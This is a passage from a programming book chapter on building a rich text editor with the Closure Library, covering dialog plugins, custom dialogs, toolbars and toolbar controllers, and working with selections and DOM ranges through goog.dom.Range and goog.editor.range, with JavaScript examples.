the dialog, call setReuseDialog(true) on the dialog plugin instance. The base class
provides a default implementation of execCommandInternal that saves the user’s selec-
tion so it can be restored later, calls createDialog to create the dialog, and shows the
dialog. Subclasses of goog.editor.plugins.AbstractDialogPlugin will not normally
need to override this behavior, and for our example, we’ll just use the default
implementation.
When the dialog is closed, goog.editor.plugins.AbstractDialogPlugin will dispose the
dialog (if setReuseDialog was not called), try to restore the user’s selection, and dispatch
the goog.editor.plugins.AbstractDialogPlugin.EventType.CLOSED and goog.editor.
Field.EventType.SELECTION_CHANGED events. In most cases, if the user clicks “Cancel,”
these default actions are the behavior you want, but generally when the user clicks
“OK,” the field contents are modified, and the user’s original selection cannot be re-
stored. In handlers for the OK action, subclasses should call disposeOriginalSelec
tion so that the base class does not try to restore the old selection, or they should restore
it themselves via restoreOriginalSelection before modifying the DOM:
/**
* Handles the OK event from the dialog.
* Inserts the image with the src provided by the user.
* @param {goog.events.Event} e The ok event.
* @private
Extending the Editor: The Plugin System | 269
www.it-ebooks.info

*/
example.DialogPlugin.prototype.handleOk_ = function(e) {
// Notify the editor that we are about to make changes.
this.fieldObject.dispatchBeforeChange();
// Create the image to insert.
var image = this.getFieldDomHelper().createElement(goog.dom.TagName.IMG);
// Grab the url of the image off of the event.
image.src = e.url;
// We want to insert the image in place of the user's selection.
// So we restore it first, and then use it for insertion.
this.restoreOriginalSelection();
var range = this.fieldObject.getRange();
image = range.replaceContentsWithNode(image);
// Done making changes, notify the editor.
this.fieldObject.dispatchChange();
// Put the user's selection right after the newly inserted image.
goog.editor.range.placeCursorNextTo(image, false);
// Dispatch selection change event because we just moved the selection.
this.fieldObject.dispatchSelectionChangeEvent();
};
UI Components
Once you have an editable surface with plugins installed, you’ll want to build a user
interface to make it easy for the user to interact with the editor. The two most widely
used UI components in rich text editors are dialogs and toolbars. Dialogs are used to
allow the user to configure rich content, like images, links, or other widgets. Toolbars
are usually displayed horizontally across the top of editing applications, and are com-
posed of buttons and menus. The toolbar components serve two main purposes: to
show the formatting applied to the current selection and to allow users to apply (or
remove) formatting at the current selection. This section will show you how to create
dialogs like the one seen in Figure 9-3 and a toolbar like Figure 9-4.
Dialogs
As mentioned in “goog.editor.plugins.AbstractDialogPlugin” on page 265, each dialog
plugin has a corresponding dialog. This section will explore the base class for these
dialogs and walk through an example custom dialog. Dialogs do not directly interact
with the editable region, and instead dispatch events to the dialog plugin. The dialog
plugin handles the interactions with the editable region and the dialog implements the
user interface and handles interactions with the user.
270 | Chapter 9: Rich Text Editor
www.it-ebooks.info
goog.ui.editor.AbstractDialog
The dialogs in the goog.ui.editor package are subclasses of goog.ui.editor.Abstract
Dialog. You may expect that this base class is a subclass of goog.ui.Dialog, but instead
it is a subclass of goog.events.EventTarget and wraps an instance of a goog.ui.
Dialog. To enable you to write your own dialogs, this section provides a brief overview
of the public and protected API. To simply use the included dialogs, you do not need
to know anything about the underlying dialog, because only the associated plugin will
create and interact with it, not your application code.
The public API for goog.ui.editor.AbstractDialog is very simple, and exposes only
show(), hide(), isOpen(), and processOkAndClose() to show the dialog, hide the dialog,
check if the dialog is already open, and handle the OK action and close it. The protected
API has two abstract methods that subclasses should implement: createDialog
Control and createOkEvent. We’ll cover these further in the example in the next section.
Other functionality provided by the protected API are getters for the button elements
(getOkButtonElement, getCancelButtonElement, getButtonElement(buttonId)), and de-
fault handlers for the base dialog’s OK and Cancel events (handleOk and handleCan
cel), which in turn dispatch the appropriate events to the plugin.
goog.ui.editor.AbstractDialog.Builder provides a helper class for building instances
of goog.ui.Dialog. You can use this to set the dialog title (setTitle(title)), class name
(setClassName(className)), and content (setContent(contentElem)). The builder will
default to including OK and Cancel buttons, which are activated by Enter and Esc,
Figure 9-3. Example of a goog.ui.editor.AbstractDialog.
Figure 9-4. Example of a toolbar built with goog.ui.editor.ToolbarFactory.
UI Components | 271
www.it-ebooks.info

respectively, but you can customize the buttons using addOkButton, addCancelButton,
and addButton to add any arbitrary button. If any buttons are added explicitly, the
defaults will not be used.
Creating a custom dialog
In “Creating a custom dialog plugin” on page 268, we introduced a dialog plugin,
example.DialogPlugin, that allowed the user to insert an image. The plugin handled the
image insertion and interactions with the editable field, but created an instance of
example.Dialog to show the dialog and collect input from the user. This section will
demonstrate how to create custom dialogs, by implementing example.Dialog. The ex-
ample dialog will look like Figure 9-5 and allow the user to enter the URL for the source
of the image to insert. It will dispatch an event that contains the URL when the user
clicks OK. As you saw in “goog.editor.plugins.AbstractDialogPlugin” on page 265, the
dialog plugin inserts the image when it receives this event.
Figure 9-5. example.Dialog.
Like all editing dialogs, we’ll start by subclassing goog.ui.editor.AbstractDialog:
/**
* Creates a dialog for the user to enter the URL of an image to insert.
* @param {goog.dom.DomHelper} dom DomHelper to be used to create the
* dialog's DOM structure.
* @constructor
* @extends {goog.ui.editor.AbstractDialog}
*/
example.Dialog = function(dom) {
goog.ui.editor.AbstractDialog.call(this, dom);
};
goog.inherits(example.Dialog, goog.ui.editor.AbstractDialog);
To create the dialog itself, subclasses implement createDialogControl. You can create
any type of dialog you want , but if you want an instance of a goog.ui.Dialog, you can
use goog.ui.editor.AbstractDialog.Builder for convenience. We’ll use this builder
with the default OK and Cancel buttons. The only customization we need to do is to
set the title and contents. Once customizations are complete, we call build() on the
builder to create the dialog:
272 | Chapter 9: Rich Text Editor
www.it-ebooks.info

/** @inheritDoc */
example.Dialog.prototype.createDialogControl = function() {
// We just want a default goog.ui.Dialog, so use the provided builder.
var builder = new goog.ui.editor.AbstractDialog.Builder(this);
/** @desc Title of the dialog. */
var MSG_EXAMPLE_DIALOG_TITLE = goog.getMsg('Example Plugin Dialog');
// Add a custom title and content.
builder.setTitle(MSG_EXAMPLE_DIALOG_TITLE).
setContent(this.createContent_());
return builder.build();
};
/**
* Input element where the user will type the image URL.
* @type {Element}
* @private
*/
example.Dialog.prototype.input_;
/**
* Creates the DOM structure that makes up the dialog's content area.
* @return {Element} The DOM structure that makes up the dialog's content area.
* @private
*/
example.Dialog.prototype.createContent_ = function() {
this.input_ = this.dom.$dom(goog.dom.TagName.INPUT,
{size: 25, value: 'http://'});
/** @desc Prompt telling the user to enter a url*/
var MSG_EXAMPLE_DIALOG_PROMPT =
goog.getMsg('Enter the url to the image');
return this.dom.$dom(goog.dom.TagName.DIV,
null,
[MSG_EXAMPLE_DIALOG_PROMPT, this.input_]);
};
Subclasses should also implement createOkEvent, which creates the event object to use
when dispatching the OK event. Any additional information that needs to be commu-
nicated to the dialog’s plugin can be added to this event, or you can create a subclass
of goog.events.Event. In the case of error, like further input needed from the user, you
can prevent the dialog from closing by returning null from createOkEvent. Because our
dialog needs to communicate the URL the user entered back to the plugin, we add it
to the event:
/**
* Returns the image URL typed into the dialog's input.
* @return {?string} The image URL currently typed into the dialog's input.
* @private
*/
example.Dialog.prototype.getImageUrl_ = function() {
return this.input_ && this.input_.value;
};
UI Components | 273
www.it-ebooks.info

/**
* Creates and returns the event object to be used when dispatching the OK
* event to listeners, or returns null to prevent the dialog from closing.
* @param {goog.events.Event} e The event object dispatched by the wrapped
* dialog.
* @return {goog.events.Event} The event object to be used when dispatching
* the OK event to listeners.
* @protected
* @override
*/
example.Dialog.prototype.createOkEvent = function(e) {
var url = this.getImageUrl_();
if (url) {
var event =
new goog.events.Event(goog.ui.editor.AbstractDialog.EventType.OK);
// Add the URL to the event.
event.url = url;
return event;
} else {
/** @desc Error message telling the user why their input was rejected. */
var MSG_EXAMPLE_DIALOG_ERROR =
goog.getMsg('You must input an image URL');
this.dom.getWindow().alert(MSG_EXAMPLE_DIALOG_ERROR);
return null; // Prevents the dialog from closing.
}
};
Obviously, this dialog is simple enough that it could have been a JavaScript prompt()
instead, but if you wanted to enrich the user experience by showing a preview of the
image, allowing users to upload images, or providing some images to select from, you’d
want the flexibility that a more advanced UI component enables. Furthermore,
prompt is synchronous and thus would block background operations, whereas a custom
dialog would not—and prompt is disabled by default in recent versions of IE.
Toolbar
The goog.ui.editor package contains helper functions to easily create toolbars specific
to text editing and the code necessary to hook any toolbar up to an editable field. This
section will show you how to build and customize a toolbar to use in your text editing
application. To start, you simply need a <div> to turn into a toolbar:
var myToolbarDiv = document.createElement(goog.dom.TagName.DIV);
document.body.appendChild(myToolbarDiv);
goog.ui.editor.DefaultToolbar
The easiest way to add a toolbar to your application is to use goog.ui.editor.Default
Toolbar. It creates a goog.ui.Toolbar, which is just a regular goog.ui.Container, like
those seen in “goog.ui.Container” on page 206. The toolbar contains buttons and me-
nus that are goog.ui.Controls. You can create a toolbar exactly like the one seen in
Figure 9-6 with only a single line of JavaScript:
274 | Chapter 9: Rich Text Editor
www.it-ebooks.info

var myToolbar =
goog.ui.editor.DefaultToolbar.makeDefaultToolbar(myToolbarDiv);
Figure 9-6. Example of a default goog.ui.DefaultToolbar.
makeDefaultToolbar generates a toolbar using a default set and layout of buttons defined
by goog.ui.editor.DefaultToolbar.DEFAULT_BUTTONS. This is a fast and easy way to get
your application up and running quickly, but the only customization that can be done
is to set the locale. goog.ui.editor.DefaultToolbar.setLocale(locale) localizes the
font names that are listed in the font face menu.
In most cases, you’ll at a minimum want to further customize the toolbar to include a
slightly different set or ordering of buttons. For buttons corresponding to commands
in the goog.editor.Command enum, this is very easy. Create an array of goog.editor.
Commands in which each command corresponds to a button, in the order you wish the
buttons to appear on the toolbar, and pass it as a parameter to makeToolbar instead of
makeDefaultToolbar. We can create the toolbar seen in Figure 9-4 with the following
code:
var buttons = [
goog.editor.Command.BOLD,
goog.editor.Command.ITALIC,
goog.editor.Command.UNDERLINE,
goog.editor.Command.FONT_COLOR,
goog.editor.Command.BACKGROUND_COLOR,
goog.editor.Command.FONT_FACE,
goog.editor.Command.LINK,
goog.editor.Command.UNDO,
goog.editor.Command.REDO,
goog.editor.Command.UNORDERED_LIST,
goog.editor.Command.ORDERED_LIST,
goog.editor.Command.INDENT,
goog.editor.Command.OUTDENT,
goog.editor.Command.JUSTIFY_LEFT,
goog.editor.Command.JUSTIFY_CENTER,
goog.editor.Command.JUSTIFY_RIGHT,
goog.editor.Command.STRIKE_THROUGH,
goog.editor.Command.REMOVE_FORMAT
];
var myToolbar2 =
goog.ui.editor.DefaultToolbar.makeToolbar(buttons, myToolbarDiv);
makeToolbar can take an array of command strings as seen here, or instances of
goog.ui.Control, so you can easily mix in custom controls. goog.ui.editor.Default
Toolbar also provides functionality to fill font menus with default values via add
DefaultFonts(button), addDefaultFontSizes(button), and addDefaultFormatOptions
(button). For each of these, you provide the goog.ui.Select element to fill in.
UI Components | 275
www.it-ebooks.info
goog.ui.editor.ToolbarFactory
When the default toolbar does not provide enough flexibility to create the toolbar of
your dreams, you can turn to goog.ui.editor.ToolbarFactory. It contains helper func-
tions for building up a variety of different toolbar controls. In fact, goog.ui.edi
tor.DefaultToolbar uses the toolbar factory to build all of its buttons and menus.
The toolbar factory provides helpers to build several types of goog.ui.Buttons, using
goog.ui.editor.ToolbarFactory.makeButton, goog.ui.editor.ToolbarFactory.makeTog
gleButton, goog.ui.editor.ToolbarFactory.makeSelectButton, goog.ui.editor.Toolbar
Factory.makeMenuButton, and goog.ui.editor.ToolbarFactory.makeColorMenuButton.
Each of these constructors takes an id, tooltip, and caption, and an optional class name,
renderer, and dom helper.
As we saw in the previous section, addDefaultFonts allows you to add the default set
of fonts to a font menu. These fonts are usually sufficient, but if you want to add
additional fonts, you can use goog.ui.editor.ToolbarFactory.addFont(button, cap
tion, value) to add a single font, or goog.ui.editor.ToolbarFactory.addFonts(button,
fonts) to add multiple fonts:
var myToolbar3 =
goog.ui.editor.DefaultToolbar.makeDefaultToolbar(myToolbarDiv);
// Get the font face menu to add the fonts to.
var fontMenu =/** @type {!goog.ui.Select} */ (myToolbar3.getChild(
goog.editor.Command.FONT_FACE));
// Add one additional font.
goog.ui.editor.ToolbarFactory.addFont(fontMenu, 'Tahoma', 'tahoma');
The ordering of the statements in the previous example is important.
Because we called addFont after makeDefaultToolbar, the extra font is
added in addition to the predefined fonts. If we had instead called it
before makeDefaultToolbar, Tahoma would override the default fonts
and be the only font listed.
Font sizes and font formats can be customized in exactly the same manner using add
FontSize, addFontSizes, addFormatOption, and addFormatOptions.
goog.ui.editor.ToolbarFactory.makeToolbar has the same API as
goog.ui.editor.DefaultToolbar.makeToolbar, except that for the but-
ton list, it takes only instances of goog.ui.Control, so it can be used only
if your toolbar consists entirely of custom buttons.
goog.ui.editor.ToolbarController
No matter how you create your toolbar, once you have a toolbar and an editable field,
the final step is to tie them together with a goog.ui.editor.ToolbarController. Like
the dialogs, the toolbars created by goog.ui.editor.ToolbarFactory and goog.ui.edi
tor.DefaultToolbar are simply instances of goog.ui.Toolbar and do not have any ties
276 | Chapter 9: Rich Text Editor
www.it-ebooks.info

to an editable region. The editable region also has no ties to a toolbar. Instead, much
like dialog plugins, this interaction is handled by a separate class: the toolbar controller.
(Note that goog.ui.editor.ToolbarController is not itself a plugin, because the toolbar
was designed before the plugin system.) The controller serves two purposes: updating
the toolbar state to show the formatting applied to the current selection and issuing
formatting commands when the user clicks on toolbar buttons. To use a toolbar con-
troller, the only step is to create an instance of it, passing in the field and toolbar as
parameters:
var myToolbarController =
new goog.ui.editor.ToolbarController(myField, myToolbar);
To update the toolbar state, the controller needs to know when to update and how to
update. To know when to update, it listens to goog.editor.Field.EventType.COM
MAND_VALUE_CHANGE on the field instance. This event is dispatched whenever the editable
field thinks that a command state may have changed (the naming “command state”
comes from execCommand and queryCommand, where commands are things such as “bold,”
so an example command state change is when the selection moves from outside a bold
region to inside a bold region). To know how to update a button’s state, the toolbar
controller calls queryCommandValue(buttonId) on the field instance, and updates the
toolbar button using the return value. By default, it assumes the return value is a boolean
and calls setChecked on the button instance, but a button can provide a custom update
function via updateFromValue(value). Only buttons with the queryable property set
have their state queried and updated.
The toolbar’s other job is to issue editing commands to the editable field. To do this,
the controller listens for goog.ui.Component.EventType.ACTION events on the toolbar
instance, which bubble up from the individual buttons, and calls execCommand
(buttonId) on the field. We purposely use the same command strings for button ids
and supported commands, so that when the toolbar button is clicked, execCommand is
called automatically with that command, and no further setup or listeners are needed.
Creating a custom toolbar button
We can use the toolbar factory to make a button for the marquee plugin introduced in
“Creating custom plugins” on page 265. Because there are only two states that text can
be in with respect to marquee (either in a marquee, or not), we’ll use a toggle button.
For an id, we use the same string that is the command the plugin supports. We set the
tooltip to the text we want displayed on mouse hover over the button, and the caption
to be the text on the button face. Finally, we want the toolbar state to update when the
user’s selection changes, to be in a depressed state when inside a marquee, so we set
the queryable property:
// Add a button that calls execCommand(example.MarqueePlugin.COMMAND)
// when clicked.
// This button will have the text 'Insert marquee' on the tooltip
// and the button face will say 'Marquee'.
UI Components | 277
www.it-ebooks.info

var marqueeButton =
goog.ui.editor.ToolbarFactory.makeToggleButton(
example.MarqueePlugin.COMMAND, 'Insert marquee', 'Marquee');
// Mark it as queryable so the button state is automatically updated.
marqueeButton.queryable = true;
Styling the toolbar
If you have followed along and created a toolbar using the previous steps, you may
notice that it doesn’t actually look like the ones presented in the figures in this chapter.
This is most likely because you are missing the necessary CSS files. The toolbar requires
all of the following CSS to properly render the default buttons and menus:
<link rel="stylesheet" href="css/button.css" />
<link rel="stylesheet" href="css/menus.css" />
<link rel="stylesheet" href="css/toolbar.css" />
<link rel="stylesheet" href="css/colormenubutton.css" />
<link rel="stylesheet" href="css/palette.css" />
<link rel="stylesheet" href="css/colorpalette.css" />
<link rel="stylesheet" href="css/editortoolbar.css" />
The images used in the toolbar are all stored on Google’s static content servers
(ssl.gstatic.com/editor/). If you’d rather host the images yourself, you’ll need to
override the CSS that references the images. In each of the CSS files, find the references
to gstatic.com, and add new rules that use your own paths instead:
/* Override the toolbar icon sprite */
.tr-icon {
background-image: url(../path/to/your/version/editortoolbar.png);
}
Selections
In previous sections, we mentioned updating the toolbar state from the user’s selection
and we modified selections in the plugin examples. In this section, we’ll dig deeper into
what a selection is, how to extract information from it, how to modify it, and how to
make changes to the DOM using it.
Users form selections when interacting with the application in many ways: with a
mouse, with arrow keys, with keyboard shortcuts (such as Control-A for selecting all
the contents in a region), or with actions under the Edit menu. There are two main
types of selections. When a user selects something on a page such that the start and
end points are different, this is known as an expanded selection. Browsers normally
display expanded selections using a dark background and white font. The other type
of selection is a caret (or a collapsed selection), which occurs when the start and end
are identical (nothing is actually selected), and the browser displays this as a blinking
cursor.
A range is any subsection of the DOM between two endpoints. Ranges are often used
to change the user’s selection by selecting a given range. You can also retrieve a range
278 | Chapter 9: Rich Text Editor
www.it-ebooks.info
from the user’s selection, but it is not linked to the selection, so it will not be updated
when the selection changes.
Browsers all expose different models for working with ranges and/or selections. The
Mozilla Selection model and W3C Range model are both DOM based, but the IE
TextRange model is completely different and string based. Fortunately, the Closure
Library hides all of these implementation differences from you, and you can just learn
the single model exposed by goog.dom.AbstractRange, which attempts to pick the best
pieces from each of the models. Because this area is extremely browser-specific, the
Closure Library contains a lot of code for working with ranges. If you are interested in
the details of the browser-specific implementations, you can read through the
goog.dom.browserrange package, which we’ll skip over in the next sections.
goog.dom.selection is only for use with input fields and text areas. All
selection access and modification for rich text areas should go through
goog.dom.Range instead.
goog.dom.Range
To start working with ranges, you’ll first need an instance of a goog.dom.Abstract
Range. We’ll cover what you can do with a goog.dom.AbstractRange in the next section,
and focus on creating one in this section. goog.dom.Range contains a collection of static
utilities to create ranges from a variety of sources.
Table 9-2. The goog.dom.Range.createFrom* functions.
Name Parameters Description
createFromWindow opt_win Creates a goog.dom.AbstractRange from the
user’s selection in the given window.
createFrom
BrowserSelection
selection Creates a goog.dom.AbstractRange directly from
the native browser selection object.
createFromBrowser
Range
range, opt_isReversed Creates a goog.dom.AbstractRange directly from
the native browser range object.
createFrom
NodeContents
node, opt_isReversed Creates a goog.dom.AbstractRange that encloses
the given node’s entire contents.
createCaret node, offset Creates a goog.dom.AbstractRange that is col-
lapsed at the given point.
createFromNodes startNode, startOffset, end-
Node, endOffset
Creates a goog.dom.AbstractRange that encloses
the area between the two points.
Always use the createFrom* methods shown in Table 9-2 rather than
construct a goog.dom.AbstractRange, or any of its subclasses, directly
from the constructors. From inside editing plugins, you can always
easily access the current range instance using this.fieldObject.get
Range() instead of a goog.dom.range.createFrom method.
Selections | 279
www.it-ebooks.info

The goog.dom.AbstractRange model represents a position in the DOM by a node and
an offset. For a text node, the offset is the number of characters from the start of the
text node. For all other nodes, the offset is the index in the childNodes array. So, given
the HTML:
<div id='div'>I am <b id='b'>bold</b> text.</div>
To create a range for a caret after the “o” in “bold”, we use the text node inside the
bold tag as the node, and 2 as the offset (0 is before the b, 1 is after the b, 2 is after
the o):
var bold = goog.dom.$('b');
var boldTextNode = bold.firstChild;
var range = goog.dom.Range.createCaret(boldTextNode, 2);
To select “am bold”, we use the text node inside the <div> as the start node with 2 as
the start offset, and use the <b> node as the end node, with an offset of 1 to cover the
entire node:
var range = goog.dom.Range.createFromNodes(goog.dom.$('div').firstChild, 2,
bold, 1);
range.select();
To select just ‘bold’, we have a variety of options:
// Select using the bold tag as endpoints.
var range = goog.dom.Range.createFromNodes(bold, 0, bold, 1);
range.select();
// Select using the text node inside the bold tag as endpoints.
var range = goog.dom.Range.createFromNodes(boldTextNode, 0,
boldTextNode, boldTextNode.length);
range.select();
// Combine the above: select using the bold tag and the text node.
var range = goog.dom.Range.createFromNodes(bold, 0, boldTextNode,
boldTextNode.length);
range.select();
// Select using the bold's parent.
var range = goog.dom.Range.createFromNodes(bold.parentNode, 1,
bold.parentNode, 2);
range.select();
// Simplest way.
var range = goog.dom.Range.createFromNodeContents(bold);
range.select();
In all of these examples, the selections begin on the left and end on the right. The user,
or programmer, can create selections that go from right to left as well. To do this, just
reverse the start and end nodes to change the directionality of the selection:
// Select bold, but this time select starting at the d and ending at the b.
var range = goog.dom.Range.createFromNodes(bold, 1, bold, 0);
range.select();
280 | Chapter 9: Rich Text Editor
www.it-ebooks.info
Or, to use createFromNodeContents, pass true as the optional parameter:
// Using the simple form, just pass true for opt_isReversed.
var range = goog.dom.Range.createFromNodeContents(bold, true);
range.select();
Forward and reversed selections are visually identical, but have different
behavior when arrow keys are used. When we select “bold” from left to
right, and then press Shift + right arrow, the selection will grow to the
right to include the following text. If instead we select “bold” from right
to left, and press Shift + right arrow, the selection will shrink to not
include the “b”, then the “o”, etc.
goog.dom.AbstractRange
As we saw in the previous section, the goog.dom.range.createFrom* methods all return
instances of goog.dom.AbstractRange. In this section, we’ll explore what information
you can get from the range, how to modify the range, and how to use a range to modify
the DOM. This section will cover the most commonly used methods on
goog.dom.AbstractRange, but is not a complete reference.
There are two main types of ranges: text ranges (goog.dom.range.Text
Range) and control ranges (goog.dom.range.ControlRange). Text ranges
are the most common and are used when only text is selected, including
formatted text. Control ranges are used when more complex elements
like images or tables are selected. In most cases, you don’t need to know
which type of selection you are working with as the APIs are the same,
but if you do, call getType, which returns a goog.dom.RangeType.
Getting endpoints of a range
Once you have a range to work with, you may want to know where it begins and ends.
To get the endpoints of the range, use getStartNode and getEndNode to get the nodes,
and getStartOffset and getEndOffset to get the offsets. If the nodes and offsets for both
endpoints are the same, the range is said to be collapsed, or a caret. You can easily check
whether the selection is collapsed with isCollapsed. Otherwise, the start node will
always be the first endpoint in document order. If you want to get the node the selection
physically started in, use getAnchorNode (and getAnchorOffset) rather than getStart
Node. To get the node selected last, use getFocusNode (and getFocusOffset), rather than
getEndNode. A helpful way to remember these names is to remember that the anchor is
the part of the range that it is anchored in; that is, when the user extends a selection
via the keyboard, the focus moves, not the anchor. You can always check whether the
range was formed using a reversed selection with isReversed, which will return true if
the focus is before the anchor.
Selections | 281
www.it-ebooks.info

Besides the endpoints themselves, you may want to find the deepest node in the DOM
that contains the entire range. For this, use getContainer (or getContainerElement to
find the deepest element).
Setting endpoints of a range
To modify which nodes a range starts and ends in, use moveToNodes(startNode,
startOffset, endNode, endOffset, isReversed). For the simple case of collapsing, you
can also use collapse(toAnchor) to change the range into a caret at either the focus
or anchor position of the range. Remember that these affect only the range, not the
selection.
To change the user’s selection to equal any range, just create a range at
the position you want, and call select() on that range object.
Extracting data from a range
Besides the endpoints, you will also often want to know what DOM contents are en-
closed by the range. There are several different methods you can use to get the contents,
depending the type of information you want. Each of these methods returns a string of
HTML. getText is the simplest and returns the plain-text version of the range. getHtml
Fragment returns a string of the exact HTML enclosed, but this can be invalid HTML.
getValidHtml is like getHtmlFragment, but makes sure that all context nodes are included
so the HTML is valid. Finally, getPastableHtml is like getValidHtml, but contains a fully
complete DOM that can be pasted anywhere. To illustrate these differences, consider
the HTML for a simple table:
<table>
<tbody>
<tr>
<td id='td1'><b>cell</b>1</td>
<td id='td2'>cell2</td>
</tr>
<tr>
<td>cell3</td>
<td>cell4</td>
</tr>
</tbody>
</table>
And a selection that selects all of the first and second cells:
// Select "cell1cell2".
range = goog.dom.Range.createFromNodes(goog.dom.$('td1'), 0,
goog.dom.$('td2'), 1);
range.select();
The content getters each return different results:
282 | Chapter 9: Rich Text Editor
www.it-ebooks.info

// Returns only the text contents:
// cell1cell2
var contents = range.getText();
// Returns the HTML fragment for the selected text:
// <b>cell</b>1</td><td id='td2'>cell2</td>
// Note that this is a fragment, the first <TD> is not included.
var contents = range.getHtmlFragment();
// Returns the fragment, but with context nodes complete:
// <td id='td1'><b>cell</b>1</td><td id='td2'>cell2</td>
// Same as above, but with the first <TD> included.
var contents = range.getValidHtml();
// Returns a complete DOM:
// <table><tbody><tr><td id='td1'><b>cell</b>1</td>
// <td id='td2'>cell2</td></tr></tbody></table>
// Includes the wrapping <table> html, but not the second
// row that wasn't selected.
var contents = range.getPastableHtml();
Changing the DOM
You can also use ranges to modify the DOM, such as to implement formatting com-
mands. removeContents removes the contents of the range from the DOM and leaves
behind a collapsed range. insertNode(node, insertBefore) inserts a node into the
DOM either before or after the range. replaceContentsWithNode(node) replaces the
currently selected contents with a new node. We used this in handleOk_ in the example
dialog plugin in “Creating a custom dialog plugin” on page 268, to replace the user’s
selection with an image. surroundWithNodes(startNode, endNode) inserts new nodes at
the start and end of the selection.
insertNode and replaceContentsWithNode both return the node that was
inserted. In some browsers, this is not the same node as the one passed
in as a parameter, so references to it should be updated with the return
value.
Saving and restoring selections
Sometimes you’ll want to save the location of the selection so you can do something
that changes focus (and thus the selection) and then restore the selection at a later time.
A common usage is when interacting with dialogs. Consider our example dialog and
plugin from “Creating a custom dialog plugin” on page 268 and “Creating a custom
dialog” on page 272. When the dialog opens, focus moves from inside the editable
region to the input field in the dialog, which clears the selection in the editable region.
If the user decides to click Cancel and exit the dialog, we want to restore the selection
back to where it was when the user opened the dialog. And if the user clicks OK to
insert the image, we want to insert the image at the location where the selection was
when she opened the dialog. To achieve both of these things, we need to save the
selection before opening the dialog and restore it when necessary.
Selections | 283
www.it-ebooks.info
There are two techniques available for selection saving, depending on your use case. If
you will not be changing the DOM that contains the endpoints of the selection, use
saveUsingDom, which returns a goog.dom.SavedRange. This technique uses the nodes and
offsets of the start and end points of the selection to do the save, which is why it is
crucial that they remain in the DOM at restoration time.
The goog.dom.SavedRange returned by saveUsingDom relies on references
to the DOM nodes of the endpoints of the range. Just having a node
with the same id as the original start or end node will not be sufficient
for restoration.
If you’ll be doing DOM modification around the endpoints, use saveUsingCarets in-
stead, which returns a goog.dom.SavedCaretRange. This technique inserts placeholders
into the DOM to keep track of the endpoints.
goog.dom.SavedCaretRange will cause DOM modifications when created
and restored, due to the insertion and removal of the placeholders.
When the endpoints are inside a goog.editor.Field, this can cause
CHANGE events to fire. You may wish to stop change events before using
saved caret ranges. See “Change events” on page 246 for full details.
To restore either type of saved range, call restore on the saved range, which will make
the user’s selection equal the range.
If you are using a goog.dom.SavedCaretRange, you must call one of
restore or dispose; otherwise, the placeholders will be left behind in the
DOM.
Iterating
goog.dom.AbstractRange provides a built-in iterator to easily iterate over all the nodes
in the range. You can use goog.dom.AbstractRange objects with any of the goog.iter
functions.
Other goodies
To check whether a given node is inside a range, use containsNode(node, opt_allow
Partial). By default, this returns true only if the node is entirely inside the range. To
allow for it to be partially contained, pass true for opt_allowPartial. To check whether
a range is inside another range, use containsRange(range, opt_allowPartial). As with
containsNode, by default, this requires the range to be fully contained. For advanced
usage, if you ever need direct access to the browser’s range object, use getBrowser
RangeObject. Remember that this will be very different depending on the browser.
284 | Chapter 9: Rich Text Editor
www.it-ebooks.info

goog.editor.range
The goog.editor.range namespace augments the common functionality provided by
goog.dom.Range and goog.dom.AbstractRange to add extra helper functions that are more
specific to rich text editing. Like the other range sections, this section will not be a
complete API reference, but rather will point out some of the most commonly used, or
most easily misunderstood, pieces.
Placing the cursor
Editing plugins commonly create a new element in the DOM, and put the cursor right
before or after it. For example, in the handleOk_ method of the plugin in “Creating a
custom dialog plugin” on page 268, we inserted an image and placed the cursor to the
right of the newly inserted image. We did this using goog.editor.range.placeCursor
NextTo(node, toLeft). This helper function creates a new caret range immediately to
the right (or left) of the given node, selects it, and returns the newly selected range.
Visually equivalent positions
Multiple DOM positions can correspond to a single visual position in the DOM. That
is, there are multiple node and offset pairs that, when used to create a caret, render the
exact same cursor. This section will explore ways to modify a range’s endpoints without
changing the appearance.
When examining the createFrom* methods in “goog.dom.Range” on page 279, you saw
that there were several ways to create a range for the word “bold” given the HTML:
<div id='div'>I am <b id='b'>bold</b> text.</div>
The different techniques in that example generate ranges that are visually equivalent,
but the ranges use different nodes and offsets for the endpoints. Although the user may
not care if the range was created using the text node, the <b> node, or the <div>, it can
make a big difference for text-formatting plugins. For example, if you want to determine
whether a range fully encompasses only a single node, you might write something like:
/**
* Determines whether the endpoints for a range fully select a single node.
* @param {Node} startNode Node the range starts in.
* @param {number} startOffset Offset into the node the range starts in.
* @param {Node} endNode Node the range ends in.
* @param {number} endOffset Offset into the node the range ends in.
* @return {boolean} Whether a single node is fully selected by the
* given endpoints.
*/
var isSingleNodeFullySelectedHelper_ = function(startNode, startOffset,
endNode, endOffset) {
// First, make sure that the range is in only one node.
if (startNode && startNode != endNode) {
return false;
}
Selections | 285
www.it-ebooks.info

// For text nodes, we just need to be sure all the text is selected.
if (startNode.nodeType == goog.dom.NodeType.TEXT) {
return startOffset == 0 && endOffset == startNode.length;
} else {
// For elements, we just need to make sure only one child is selected.
return endOffset == startOffset + 1;
}
}
/**
* Determines whether the range fully selects a single node.
* @param {goog.dom.AbstractRange} range The range.
* @return {boolean} Whether the range fully selects a single node.
*/
var isSingleNodeFullySelected = function(range) {
var startNode = range.getStartNode();
var endNode = range.getEndNode();
var startOffset = range.getStartOffset();
var endOffset = range.getEndOffset();
return isSingleNodeFullySelectedHelper_(startNode,
startOffset, endNode, endOffset);
}
This function works fine if the range was created using the same node as both endpoints
(either the text node, the bold node, or the bold’s parent node), but what if the range
was created with a mix, like:
var range = goog.dom.Range.createFromNodes($('b'), 0, $('b').firstChild, 4);
example.isSingleNodeFullySelected would incorrectly determine that more than one
node is selected, because the range starts and ends in different nodes. To work around
the inconsistencies caused by multiple DOM positions representing the same visual
position, use goog.editor.range.expand to expand the range to contain all tags that are
fully selected. The range returned is visually equivalent to the original, but the start and
end will expand as far as possible. This allows us to write an improved version of
isSingleNodeFullySelected:
var isSingleNodeFullySelected2 = function(range) {
var expandedRange = goog.editor.range.expand(range);
return isSingleNodeFullySelected(expandedRange);
}
This time, the start and end node will both be the <div>, and the start offset will be 1,
and end offset will be 2, so isSingleNodeFullySelected2 will properly return true.
goog.editor.range.narrow provides similar functionality to goog.editor.range.
expand, except that it narrows the range to contain fewer tags rather than expanding to
include more. However, the methods are not as equivalent as the names imply. Though
expand works with the current range to expand it as far as possible (taking an optional
stop node as a parameter), narrow requires an additional parameter, which is the ele-
ment to narrow the range to. Specifically, narrow will move the endpoints in only as far
as that element, even if a narrower range exists.
286 | Chapter 9: Rich Text Editor
